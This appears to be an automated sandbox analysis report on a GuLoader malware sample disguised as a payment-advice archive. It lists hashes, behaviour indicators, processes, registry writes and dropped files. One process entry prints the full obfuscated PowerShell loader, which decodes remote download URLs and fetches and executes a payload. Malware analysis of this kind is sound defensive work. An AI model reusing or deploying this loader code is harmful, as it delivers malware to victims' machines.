


| File name: | Payment_Advice_REMITTANCE_EUR100999.99-AUG-14-08-2024-00029192_pdf.tbz |
| Full analysis: | https://app.any.run/tasks/ccb05561-3394-4328-939b-969eaf65a925 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | August 15, 2024, 14:23:38 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 28790D8858B72DE943A09C3DA4A4985E |
| SHA1: | 591493FD68FAF060ABE9749D446B2B2CCD96DCEF |
| SHA256: | 5FDD2761218DFD838DE92CD626DAEDFA234BA6BAFEF95A686855FA9D261D3773 |
| SSDEEP: | 3072:z/RXEatxyAppHdN+BO6O1iV+2sH6ruJ0HAJtfQK9Wg6LeTMniuC:z/RXEaLzppW5Cio1H6ruJ0HSWo/6LeTf |
MALICIOUS
GULOADER has been detected
- powershell.exe (PID: 6660)
- powershell.exe (PID: 964)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 6568)
SUSPICIOUS
Creates file in the systems drive root
- WinRAR.exe (PID: 6736)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 6736)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 5944)
- powershell.exe (PID: 6660)
- wscript.exe (PID: 7024)
- powershell.exe (PID: 6904)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 964)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 6568)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5944)
- wscript.exe (PID: 7024)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 6660)
- powershell.exe (PID: 964)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 6568)
Connects to the server without a host name
- powershell.exe (PID: 6660)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 964)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 6568)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 964)
- powershell.exe (PID: 6568)
INFO
Manual execution by a user
- wscript.exe (PID: 5944)
- wscript.exe (PID: 7024)
- msedge.exe (PID: 6156)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 964)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 6568)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 964)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 6568)
Disables trace logs
- powershell.exe (PID: 6660)
Checks proxy server information
- powershell.exe (PID: 6660)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 964)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 6568)
Application launched itself
- msedge.exe (PID: 6156)
- msedge.exe (PID: 2524)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 964)
- powershell.exe (PID: 6568)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6156)
- msedge.exe (PID: 2524)
Reads the computer name
- TextInputHost.exe (PID: 3164)
- identity_helper.exe (PID: 4128)
Checks supported languages
- TextInputHost.exe (PID: 3164)
- identity_helper.exe (PID: 4128)
Reads Environment values
- identity_helper.exe (PID: 4128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
179
Monitored processes
54
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 32 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4336 --field-trial-handle=2336,i,4362051466727551384,9159626451024321713,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 876 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3232 --field-trial-handle=2336,i,4362051466727551384,9159626451024321713,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 876 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6560 --field-trial-handle=2336,i,4362051466727551384,9159626451024321713,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 964 | "C:\WINDOWS\syswow64\WindowsPowerShell\v1.0\powershell.exe" "If (${host}.CurrentCulture) {$Naughtier='SUBsTR';$Omtankens++;}$Naughtier+='ing';Function Quinquiliteral($Winningsntracellularly){$Respondendum=$Winningsntracellularly.Length-$Omtankens;For( $Winnings=2;$Winnings -lt $Respondendum;$Winnings+=3){$Ulogisk+=$Winningsntracellularly.$Naughtier.'Invoke'( $Winnings, $Omtankens);}$Ulogisk;}function modtagestationer($Costful){ . ($Phototactism) ($Costful);}$Resentment=Quinquiliteral 'erM,ooRiz ,iBelJalSeaHy/T 5Co.Ov0 e S(BoWL igonR.dthoXew.is.n beNHjT , S.1S,0an.Bu0Co; , S W.eiWin V6H 4In;,o Sux .6A,4Do;Hy Kvr,cvCa:P.1Sn2Sg1 B.se0Kl)As SGtueP ccak oFr/ m2Ge0 T1ro0Re0 S1 N0.u1Sk .FOvi,orEfeHefBaorexBu/Fr1 H2Bu1yo.E,0Ud ';$Tremolite=Quinquiliteral 'NvUAas.ie.lrAs- iA rgU.eU,nHat,n ';$Tilsttets=Quinquiliteral 'FohAltf.t apTe:Co/Ti/St1Ch0L.3T,.Bi7 i7Th.Yn2,t4Be6Eq. B1 S5s./AxGrur,oiLrt . Ua Bf ymDy>Veh DtXytovp sKr: ,/ o/Sts De NrSkvPerGe-Dej.ek BtEk.DycbeoAkm ./ hG ,rUni,ytKa.Maa.rfTrmDe ';$Ryslernes=Quinquiliteral ' .>Ad ';$Phototactism=Quinquiliteral 'SpiFie mxGo ';$Dispunitive='Omening';$Bjningsmaaderne = Quinquiliteral 'GreExc Wh.hoHa %DiaS,p apSud ,aI t ua ,%Co\spPMeh ui Sl.uoHod eDesS pE oUntPi.BiJ huSms . Ka& v&Ch TjeHac,ihPooDr KdtT ';modtagestationer (Quinquiliteral ' D$Kag MlSkoEsbA,aJalSp:ynNI,o.iu lvSee.raplu ,= H(.ecirm UdFo n/Mic L Es$WeB NjKonSeiD,nKogApsTrmPraNoa .d LeUnrflnSkeOv)Ur ');modtagestationer (Quinquiliteral 'Ga$R.gMolU o LbRnasllS :AtLP oceu GtBoiLosFohH.n,ieHos KsBe=Re$UnTF,i elLas.mtB.t e ltfesRu.GrsElp SlN iFltsp(Ce$SlR y IsP lMoeUnr,inMee Us,i) S ');modtagestationer (Quinquiliteral 'F,[T.NTie,kt R.EvS TeAlr Jv,eiV cToeBePu oDaiKano tMiMLeaAnnHyaUngAneSur .]D : n:HeSMueP,cSpu Br,ii.et ByGePHmrJioRet.ioF.c o.rlFa Co= . Fa[R,NP.e ,t,t.UnSWie .cV,uDrruniD t ,yPrPU.rNooTrtPaoG,cHeo ,l,lT TyVapFoeMe]S,: a:HeTMalAls ,1do2,r ');$Tilsttets=$Loutishness[0];$bomuldsskjortens= (Quinquiliteral 'In$O,g,flD,oC bNea ,l,t:VoBNilD,o .d lsNetTriunl Sl Ge DnCedS.eKi=toNp.eFow.u-.iOMebA j,teFlcSptBl S,S ayFlsG,t PeUnmTh.SmNS e.rtta.,vWEye IbUdC ,l ViSleR,nMit');$bomuldsskjortens+=$Nouveau[1];modtagestationer ($bomuldsskjortens);modtagestationer (Quinquiliteral ' i$StBOcl ocadStsGrtFoiHolBelHee UnAddUleS..OpHWheSaaB.dU.e,sr TsMe[ S$P.TG,rCoesamHyo HlCyi gt reHe]Be=.i$NiRUfeUosJ e RnUdtKvmSae nkit B ');$Tintallerknernes=Quinquiliteral ',a$D.BOvlSkoSnd Ls ,t eiOplFil eGrnS,d eAu.PuD io nw FnNylBeoHoaKedStFCoiH.l OeGu(Re$.eTPripllS.sTrtP tC.e FtMosm,,om$ iK iv Fi ,l ptA nEpiRenprg .sH ) ';$Kviltnings=$Nouveau[0];modtagestationer (Quinquiliteral 'Un$ GgChlVooDibDaa Rl n: okCraHoiFolC,yB a HrOpdkoiScsKomSp= M(GlTR.eFrsElt,t-StPVeaRet,uhEx Ju$ AK vA iTelDitT.nG iSinReg AsFu) L ');while (!$kailyardism) {modtagestationer (Quinquiliteral 'P,$DigB,lAloLybS aInlE :AfTD.iS dPls ,sFrk,eeO.mRuatre MtKo= R$,mtT,raau AeDi ') ;modtagestationer $Tintallerknernes;modtagestationer (Quinquiliteral ' lS,it,uaE,rPotDi- lSPyl ceL.eP,p,y Mo4Pr ');modtagestationer (Quinquiliteral 'Ow$HagMylFjoL,b.eaSelTi:S.kL,aD iwhl iySkaBrr SdD iP sAdm W= .( ATF,eTisLetGy-,rPAfaDetVih Y li$noK Svsoi llFetKon,iiQ nNog KsBa)Ca ') ;modtagestationer (Quinquiliteral 'Da$IngUkl oRabHaaRhlBr:MiH tok.vu e Vd av,gaExgUnt SsSp=Fo$MagE,l MoFabG aRelAu:BiIpon,ed.ikG,os,mMesKatO.ogrpOmg.drCaeKolTisT,e,orOc+St+Va%H,$,lLFooStu.rtAniThsHohB nH,e SsTesAn.PicPeo LuConI tFl ') ;$Tilsttets=$Loutishness[$Hovedvagts];}$Hviskheden=338880;$Eclipsareon253=26373;modtagestationer (Quinquiliteral 'Ma$ EgSvl BoPrbLiamal,p:MiCBeoViuRanMitSpeMirPuvUda.llOvl .aRetToiD,oMnnKo Un=P, SGMaeSktg,-SaCano,onTita,eBenAdtS, .p$StKTrvStiS l rt DnpoiSkn CgVisNu ');modtagestationer (Quinquiliteral 'D.$BegErl,eoEkbW.aKllP : PPSelDia DpAnr,ies dK eTrsN Li=Un Se[DdS Uy Ks Gt,ye gmMi.OvCBrolin avB evur.nt e]U.:ca:HeFGir .oYam B caOusMiePo6St4 NSAntPerMiiL,nReg I( l$P,CNooRuu CnBrtHaeUnrInv oaSulCal LaEltv,i SoRenTr)di ');modtagestationer (Quinquiliteral 'po$CogSkl Co.ob.faFolMo:S U PoScpFolMiyPus Ft he,c Fe=Pa A.[GeS KyA sEst VeMamRe. .TLieH x CtCa.,oE OnFlcD.oS,dVeiFrnAjgb,]P,:Kr:MoA DSmiCGrIapI ,. SG,nesptRaSPlt.ir BiNan MgMu(H $KlP IlSta p,arSee.vd,nemasBa)Vi ');modtagestationer (Quinquiliteral 'Su$.ng llInoudbCaaYal,n:ArUFod Th EuUdl Sn,niTyn gOv=H $MaUUfoRop,nlUky,os,nt ae p. ysFouEnb.as lt UrOxi EnTigB.(Pr$GtHAdv pi FsMyk.nh eAddbae on .,R,$ KEShc .l.eiCop DsOmaP,rKie GoL nOv2n,5Mo3Gl)Ch ');modtagestationer $Udhulning;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1164 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --instant-process --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=15 --mojo-platform-channel-handle=5204 --field-trial-handle=2336,i,4362051466727551384,9159626451024321713,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1692 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5388 --field-trial-handle=2336,i,4362051466727551384,9159626451024321713,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1948 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=3992 --field-trial-handle=2452,i,9897712904991719693,1371320358114422053,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2064 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2444 --field-trial-handle=2452,i,9897712904991719693,1371320358114422053,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2132 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --onnx-enabled-for-ee --no-appcompat-clear --mojo-platform-channel-handle=5048 --field-trial-handle=2336,i,4362051466727551384,9159626451024321713,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2340 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
48 186
Read events
48 038
Write events
144
Delete events
4
Modification events
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Payment_Advice_REMITTANCE_EUR100999.99-AUG-14-08-2024-00029192_pdf.tbz.rar | |||
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @C:\WINDOWS\System32\wshext.dll,-4802 |
Value: VBScript Script File | |||
| (PID) Process: | (6736) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
29
Suspicious files
521
Text files
156
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6156 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RFfefa6.TMP | — | |
MD5:— | SHA256:— | |||
| 6156 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RFfefa6.TMP | — | |
MD5:— | SHA256:— | |||
| 6156 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RFfefb6.TMP | — | |
MD5:— | SHA256:— | |||
| 6156 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6156 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6156 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RFfefc5.TMP | — | |
MD5:— | SHA256:— | |||
| 6156 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RFfefc5.TMP | — | |
MD5:— | SHA256:— | |||
| 6156 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||

